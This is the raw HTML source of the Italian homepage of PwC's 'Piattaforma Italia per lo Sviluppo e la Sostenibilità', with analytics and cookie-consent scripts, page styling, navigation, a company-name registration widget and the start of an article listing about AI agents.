window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:"stg.start"});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');
function stgCreateCookie(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toUTCString();f="; SameSite=Strict"}document.cookie=a+"="+b+d+f+"; path=/"}
var isStgDebug=(window.location.href.match("stg_debug")||document.cookie.match("stg_debug"))&&!window.location.href.match("stg_disable_debug");stgCreateCookie("stg_debug",isStgDebug?1:"",isStgDebug?14:-1);
var qP=[];dataLayerName!=="dataLayer"&&qP.push("data_layer_name="+dataLayerName),isStgDebug&&qP.push("stg_debug");var qPString=qP.length>0?("?"+qP.join("&")):"";
tags.async=!0,tags.src="https://pwcit.containers.piwik.pro/"+id+".js"+qPString,scripts.parentNode.insertBefore(tags,scripts);
!function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);"string"==typeof a[0]&&window[dataLayerName].push({event:n+"."+i+":"+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,"ppms",["tm","cm"]);
})(window, document, 'dataLayer', '259c4e1e-4233-4030-bf4b-dd39820c4aa6');
</script>

<!-- OneTrust Cookies Consent Notice start for piattaformaitalia.pwc.it -->

<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="01907cf3-f92d-7ab9-9801-950f0a5adcdb" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for piattaformaitalia.pwc.it -->

<meta name="google-site-verification" content="xLjXJZmu8BZz8afd1KyB5NpFlrKafSHt_2zEUtL27oo" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">div.wpforms-container-full .wpforms-field-label, .wp-core-ui div.wpforms-container-full .wpforms-field-label {
    margin: 0 0 var(--wpforms-field-size-input-spacing) 0;
    padding: 0;
    font-size: var(--wpforms-label-size-font-size);
    line-height: var(--wpforms-label-size-line-height);
    color: rgb(255 255 255 / 85%)!important;
}

div.wpforms-container-full .wpforms-field-label-inline, .wp-core-ui div.wpforms-container-full .wpforms-field-label-inline {
    color: white!important;
}

.wpforms-container .wpforms-form * {
    word-break: break-word;
    box-sizing: border-box;
    color: #d04a01!important;
}

div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
    color: white !important;
}

.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a {
    border-color: #656565!important;
    background-color: white!important;
    color: #656565!important;
}
.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a {
    border-color: #656565!important;
    background-color: transparent;
    color: #656565!important;
}

.vc_tta.vc_general .vc_tta-tab>a {
    font-size: 16px;
}

/* FORM  */

div#msgEndReg {
    background: #464646!important;
}
.section-light-no-padding {
    padding: 0px 0px 0px 0px;
    background: #464646!important;
    display: block;
    width: 100%;
}
.form-container-white {
    background: #464646!important;
    color: #2d2d2d;
    padding: 40px 10px 20px 10px;
    margin-bottom: 0px;
}

#wd-66fcf63bc7289 a {
    background-color: #f4b940;
    border-color: #f4b940 !important;
    text-transform: math-auto!important;
}

.vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
}</style><meta name="description" content="La nuova Piattaforma Italia per lo Sviluppo e la Sostenibilità è arrivata! Continua la missione di PwC verso le piccole e medie imprese italiane."><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:url" content="https://piattaformaitalia.pwc.it/"><meta property="og:site_name" content="Piattaforma Italia per lo Sviluppo"><meta property="og:title" content="Piattaforma Italia per lo Sviluppo e la Sostenibilità"><meta property="og:description" content="La nuova Piattaforma Italia per lo Sviluppo e la Sostenibilità è arrivata! Continua la missione di PwC verso le piccole e medie imprese italiane."><meta property="og:image" content="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/iStock-1396648260-scaled.jpg"><meta property="og:image:width" content="2560"><meta property="og:image:height" content="1706"><meta property="og:image:type" content="image/jpeg"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:title" content="Piattaforma Italia per lo Sviluppo e la Sostenibilità"><meta property="twitter:description" content="La nuova Piattaforma Italia per lo Sviluppo e la Sostenibilità è arrivata! Continua la missione di PwC verso le piccole e medie imprese italiane."><link rel="icon" href="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/cropped-logored-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/cropped-logored-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/cropped-logored-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/cropped-logored-270x270.jpg" />
<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">.wd-rs-6707fb3f5f042.wd-info-box{background-color: #dddddd;}.wd-rs-6707cc008877a.wd-info-box{background-color: #dddddd;}#wd-6707c32df2e13.wd-text-block{line-height:58px;font-size:48px;color:#ffffff;}#wd-66def9b78eee1.wd-text-block{line-height:30px;font-size:20px;color:#ffffff;}#wd-670924c241641.wd-text-block{line-height:30px;font-size:20px;color:#ffffff;}#wd-66fe9b279504d.wd-text-block{color:#252525;}#wd-66ed3614ded95.wd-text-block{color:#252525;}#wd-66f42667d7fba.wd-text-block{color:#252525;}#wd-6707fb3f5f042 .info-box-title{color:#474747;}#wd-6707fb3f5f042 .info-box-inner{line-height:26px;font-size:16px;}#wd-6707cc008877a .info-box-inner{line-height:26px;font-size:16px;}#wd-66f171ab77854.wd-text-block{color:#ffffff;}@media (max-width: 767px) {html .wd-rs-670801028f860{margin-right:2px !important;margin-left:2px !important;}html .wd-rs-66ec31d848d8d{margin-bottom:1vh !important;}#wd-6707c32df2e13.wd-text-block{line-height:36px;font-size:26px;}#wd-670924c241641.wd-text-block{line-height:26px;font-size:16px;}html .wd-rs-670924c241641{margin-bottom:3vh !important;}html .wd-rs-6639e3b86b5e0 > .vc_column-inner{margin-bottom:15px !important;}html .wd-rs-6639e3ce275e2 > .vc_column-inner{margin-bottom:15px !important;}html .wd-rs-6639e3f1844da > .vc_column-inner{margin-bottom:15px !important;}html .wd-rs-6707cce1979e9{margin-right:0px !important;margin-left:0px !important;}}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1728577804548{margin-top: -39px !important;padding-top: 10vh !important;padding-bottom: 10vh !important;background-image: url(https://test-piattaformaitalia.pwc.it/wp-content/uploads/2024/09/Rectangle-1809.png?id=3097) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1726755184220{padding-top: 3vh !important;padding-bottom: 3vh !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1726755293683{margin-bottom: 5vh !important;padding-top: 3vh !important;padding-bottom: 3vh !important;background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1726755284909{margin-bottom: 5vh !important;padding-top: 2vh !important;background-color: #f2f2f2 !important;}.vc_custom_1725823071637{margin-bottom: 5vh !important;}.vc_custom_1725820410336{background-color: #f3f3f3 !important;}.vc_custom_1725810595655{margin-bottom: -5vh !important;padding-top: 3vh !important;padding-bottom: 5vh !important;background-color: #464646 !important;}.vc_custom_1725888972147{margin-bottom: 3vh !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1728652504601{margin-bottom: 3vh !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;}.vc_custom_1726755209176{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1725833073800{margin-right: 10% !important;margin-left: 10% !important;}.vc_custom_1725956397806{padding-top: 100px !important;padding-bottom: 100px !important;}.vc_custom_1728564457248{margin-right: 10% !important;margin-left: 10% !important;}.vc_custom_1728576325490{margin-bottom: 30px !important;padding-top: 30px !important;padding-right: 60px !important;padding-bottom: 30px !important;padding-left: 60px !important;background-color: #e8e8e8 !important;background-position: 0 0 !important;background-repeat: no-repeat !important;border-radius: 10px !important;}.vc_custom_1728564240850{margin-bottom: 30px !important;padding-top: 30px !important;padding-right: 60px !important;padding-bottom: 30px !important;padding-left: 60px !important;background-color: #e8e8e8 !important;background-position: 0 0 !important;background-repeat: no-repeat !important;border-radius: 10px !important;}.vc_custom_1726144595658{margin-top: -29px !important;}.vc_custom_1726132335829{margin-right: 18% !important;margin-left: 18% !important;}.vc_custom_1725821513131{margin-top: 5vh !important;}.vc_custom_1725810479625{background-color: #464646 !important;}.vc_custom_1727855388282{margin-bottom: -39px !important;}.vc_custom_1725818426743{margin-top: 5vh !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style type="text/css">
					.is-form-style-1.is-form-id-2979 .is-search-input:focus,
			.is-form-style-1.is-form-id-2979 .is-search-input:hover,
			.is-form-style-1.is-form-id-2979 .is-search-input,
			.is-form-style-2.is-form-id-2979 .is-search-input:focus,
			.is-form-style-2.is-form-id-2979 .is-search-input:hover,
			.is-form-style-2.is-form-id-2979 .is-search-input,
			.is-form-style-3.is-form-id-2979 .is-search-input:focus,
			.is-form-style-3.is-form-id-2979 .is-search-input:hover,
			.is-form-style-3.is-form-id-2979 .is-search-input,
			.is-form-id-2979 .is-search-input:focus,
			.is-form-id-2979 .is-search-input:hover,
			.is-form-id-2979 .is-search-input {
                                                                border-color: #dddddd !important;                                			}
                        			</style>
		<link rel='stylesheet' id='vc_tta_style-css' href='https://piattaformaitalia.pwc.it/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.7.1' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-696816c65b2dd a {background-color:rgba(208, 74, 2,1);}#wd-696816c65b2dd a:hover {background-color:rgba(214, 96, 32,1);}
#wd-696816c65b367 a {background-color:rgba(232, 232, 232,1);}#wd-696816c65b367 a:hover {background-color:rgba(207, 207, 207,1);}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-2 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js woodmart wrapper-custom  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696816c659b54" class="  whb-tjzhohucnetoc3sr5d0d wd-button-wrapper text-center"><a href="https://digitalsuite.piattaformaitalia.pwc.it/login?returnUrl=https%3A%2F%2Fdigitalsuite.piattaformaitalia.pwc.it%2Fhome" title="" class="btn btn-color-default btn-style-link btn-style-rectangle btn-size-small no-capitalize btn-icon-pos-left">Accedi<span class="wd-btn-icon"><img src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/avatar.svg" class="attachment- size-" alt="" decoding="async" /></span></a></div><div id="wd-696816c659d4c" class="  whb-frka7ktrz35xj05ajdkb wd-button-wrapper text-center"><a href="https://piattaformaitalia.pwc.it/#registrati" title="" class="btn btn-color-default btn-style-link btn-style-rectangle btn-size-small no-capitalize">Registrati</a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div id="wd-669d0b231be24" class=" whb-tjzhohucnetoc3sr5d0d wd-button-wrapper text-center" style="text-align: right;"><a class="btn btn-color-default btn-style-link btn-style-rectangle btn-size-small no-capitalize btn-icon-pos-left" title="" href="https://digitalsuite.piattaformaitalia.pwc.it/login?returnUrl=https%3A%2F%2Fdigitalsuite.piattaformaitalia.pwc.it%2Fhome">Accedi<span class="wd-btn-icon"><img class="attachment- size-" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/avatar.svg" alt="" /> </span></a>          <a class="btn btn-color-default btn-style-link btn-style-rectangle btn-size-small no-capitalize" title="" href="https://piattaformaitalia.pwc.it/#registrati">Registrati</a></div></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:30px;"></div><div class="site-logo">
	<a href="https://piattaformaitalia.pwc.it/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/05/PwC-logo.svg" alt="Piattaforma Italia per lo Sviluppo" style="max-width: 350px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-piattaforma-italia" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-35 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://piattaformaitalia.pwc.it/#articoli" class="woodmart-nav-link"><span class="nav-link-text">Articoli</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-36 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://piattaformaitalia.pwc.it/#servizi" class="woodmart-nav-link"><span class="nav-link-text">Servizi</span></a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3259 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://piattaformaitalia.pwc.it/#casestudies" class="woodmart-nav-link"><span class="nav-link-text">Casi di studio</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><form  class="is-search-form is-form-style is-form-style-3 is-form-id-2979 " action="https://piattaformaitalia.pwc.it/" method="get" role="search" ><label for="is-search-input-2979"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-2979" name="s" value="" class="is-search-input" placeholder="Cerca" autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="2979" /><input type="hidden" name="post_type" value="post" /></form></div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://piattaformaitalia.pwc.it/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/05/PwC-logo.svg" alt="Piattaforma Italia per lo Sviluppo" style="max-width: 230px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696816c65b2dd" class="  whb-1j52m3233ydm3fpzig3g wd-button-wrapper text-center"><a  class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-semi-round btn-size-large">Login</a></div><div id="wd-696816c65b367" class="  whb-eonr4x9kmihay7o03m1h wd-button-wrapper text-center"><a  class="btn btn-scheme-dark btn-scheme-hover-dark btn-style-default btn-style-semi-round btn-size-large">Registrati</a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-2" class="post-2 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1728577804548 vc_row-has-fill wd-bg-center-top wd-rs-670801028f860 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6707c32df2e13" class="wd-text-block wd-wpb reset-last-child wd-rs-6707c32df2e13 text-center wd-width-enabled wd-fontsize-custom font-alt  text-home" style="--wd-max-width: 80%;">
			<p>Piattaforma Italia<br />
per lo Sviluppo e la Sostenibilità</p>
		</div>
				<div id="wd-66def9b78eee1" class="wd-text-block wd-wpb reset-last-child wd-rs-66def9b78eee1 hidden-xs text-center wd-width-enabled wd-font-weight-200 wd-fontsize-custom font-primary vc_custom_1725888972147 text-home" style="--wd-max-width: 40%;">
			<p style="text-align: center;">La soluzione di PwC Italia che supporta la crescita sostenibile di imprese e territori e rivoluziona l&#8217;accesso alla finanza agevolata. <span data-sheets-root="1">Registrati gratuitamente!</span></p>
		</div>
				<div id="wd-670924c241641" class="wd-text-block wd-wpb reset-last-child wd-rs-670924c241641 hidden-lg hidden-md hidden-sm text-left wd-font-weight-200 wd-fontsize-custom font-primary vc_custom_1728652504601 text-home">
			<p>La soluzione di PwC Italia che supporta la crescita sostenibile di imprese e territori e rivoluziona l&#8217;accesso alla finanza agevolata.</p>
		</div>
		<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<center>
    <!DOCTYPE html>
    <html lang="it">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <style>
            .mini-container {
                display: inline-flex;
                /* Cambia da flex per evitare conflitti */
                align-items: center;
                margin-top: 10px;
                /* Meno margine per adattarsi */
                width: auto;
            }

            .mini-input-field {
                padding: 2px 5px;
                /* Dimensioni ridotte */
                border: none !important;
                border-radius: none !important;
                width: 550px;
                /* Molto più stretto */
                font-size: 12px;
                /* Testo più piccolo */
                background-color: white;
                /* Campo di input bianco */
                box-sizing: border-box;
                /* Evita conflitti di larghezza */
                margin: 0;
                /* Rimuove margini esterni */
            }

            input[type='text'] {
                background-color: white;
            }

            .mini-submit-button {
                background-color: #FFB601;
                /* Colore giallo */
                border: none;
                padding: 2px 8px;
                /* Piccolo e compatto */
                font-size: 16px;
                /* Testo più piccolo */
                cursor: pointer;
                border-radius: none !important;
                margin: 0;
                /* Rimuove margini esterni */
                width: 265px;
                text-transform: none !important;
            }

            .mini-submit-button:hover {
                background-color: #E4AA18;
                /* Colore giallo scuro al passaggio del mouse */
            }
        </style>
    </head>

    <body>

        <div class="mini-container">
            <input id="mini-container-company" type="text" class="mini-input-field" placeholder="Ragione sociale della tua azienda">
            <button class="mini-submit-button" onclick="myFunction()" >Registrati gratis</button>
        </div>

    </body>

    </html>
</center>

<script crossorigin="anonymous">
    function myFunction() {
        let companyName = document.getElementById("mini-container-company").value;
        
        if (companyName != null) {
let encodecompany=encodeURI (companyName);
            // Codifica l'input e sostituisce %20 con +
            
            document.getElementById("myIframe").src = "https://cloud.email.pwc.com/formRegistrationPiattaformaItalia?company=" + encodecompany;
        }

        // Scorri alla sezione desiderata
        let scrollEntity = document.getElementById("registrati").offsetTop;
        window.scrollTo({
            top: scrollEntity,
            behavior: "smooth"
        });
    }
</script>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="articoli" data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1726755184220 vc_row-has-fill wd-bg-center-top wd-rs-66ec316588bcb wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-66ec317dd48d5"><div class="vc_column-inner vc_custom_1726755209176"><div class="wpb_wrapper">		<div id="wd-66fe9b279504d" class="wd-text-block wd-wpb reset-last-child wd-rs-66fe9b279504d text-left wd-fontsize-xxl font-alt ">
			<p style="text-align: center;">Resta informato sui temi più rilevanti del momento</p>
		</div>
		<div class="wd-blog-element wd-wpb wd-rs-66dffb36f2f6a"><div class="wd-posts wd-blog-holder  wd-grid-g" id="696816c65d8f0" data-paged="1" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;post&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;disable_overflow_carousel&quot;:&quot;&quot;,&quot;include&quot;:&quot;&quot;,&quot;custom_query&quot;:&quot;&quot;,&quot;taxonomies&quot;:&quot;1&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;parts_media&quot;:true,&quot;parts_title&quot;:&quot;1&quot;,&quot;parts_meta&quot;:&quot;1&quot;,&quot;parts_text&quot;:&quot;0&quot;,&quot;parts_btn&quot;:&quot;1&quot;,&quot;items_per_page&quot;:&quot;3&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;img_size&quot;:&quot;full&quot;,&quot;blog_design&quot;:&quot;meta-image&quot;,&quot;blog_carousel_design&quot;:&quot;masonry&quot;,&quot;blog_columns&quot;:3,&quot;blog_columns_tablet&quot;:&quot;auto&quot;,&quot;blog_columns_mobile&quot;:&quot;auto&quot;,&quot;blog_spacing&quot;:&quot;30&quot;,&quot;blog_spacing_tablet&quot;:&quot;&quot;,&quot;blog_spacing_mobile&quot;:&quot;&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;search&quot;:&quot;&quot;,&quot;woodmart_css_id&quot;:&quot;66dffb36f2f6a&quot;}" data-source="shortcode" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:30px;--wd-gap-sm:10px;">
<article id="post-3623" class="wd-post blog-design-meta-image blog-post-loop blog-style-bg wd-add-shadow wd-col post-3623 post type-post status-publish format-standard has-post-thumbnail hentry category-approfondimenti">
			<div class="wd-post-inner">
	
	<div class="wd-post-thumb color-scheme-light">
					<div class="wd-post-img">
				<img fetchpriority="high" decoding="async" width="2560" height="1317" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-scaled.png" class="attachment-full size-full" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-scaled.png 2560w, https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-300x154.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-1024x527.png 1024w, https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-768x395.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-1536x790.png 1536w, https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-2048x1054.png 2048w, https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-600x309.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-150x77.png 150w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div>
		
				<a class="wd-post-link wd-fill" href="https://piattaformaitalia.pwc.it/articles/ai-agent-cosa-sono-gli-agenti-di-intelligenza-artificiale-e-come-possono-ridefinire-il-futuro-del-lavoro/" rel="bookmark" aria-label="Link on post AI AGENT: Cosa sono gli Agenti di intelligenza artificiale e come possono ridefinire il futuro del lavoro"></a>

					<div class="wd-post-header">
				<div class="wd-meta-author">
							
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/bb4c6fa71a9834e5d70919f55473fb2afe6f9b96ec415742ea080042b6dbdbf5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb4c6fa71a9834e5d70919f55473fb2afe6f9b96ec415742ea080042b6dbdbf5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />		
		<a href="https://piattaformaitalia.pwc.it/articles/author/antoniocontino/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">antoniocontino</span>
			</span>
		</a>
						</div>

				<div class="wd-post-actions">
											<div class="wd-post-share wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://piattaformaitalia.pwc.it/articles/ai-agent-cosa-sono-gli-agenti-di-intelligenza-artificiale-e-come-possono-ridefinire-il-futuro-del-lavoro/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://piattaformaitalia.pwc.it/articles/ai-agent-cosa-sono-gli-agenti-di-intelligenza-artificiale-e-come-possono-ridefinire-il-futuro-del-lavoro/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://piattaformaitalia.pwc.it/articles/ai-agent-cosa-sono-gli-agenti-di-intelligenza-artificiale-e-come-possono-ridefinire-il-futuro-del-lavoro/&media=https://piattaformaitalia.pwc.it/wp-content/uploads/2026/01/image-1-25-scaled.png&description=AI+AGENT%3A+Cosa+sono+gli+Agenti+di+intelligenza+artificiale+e+come+possono+ridefinire+il+futuro+del+lavoro" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://piattaformaitalia.pwc.it/articles/ai-agent-cosa-sono-gli-agenti-di-intelligenza-artificiale-e-come-possono-ridefinire-il-futuro-del-lavoro/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
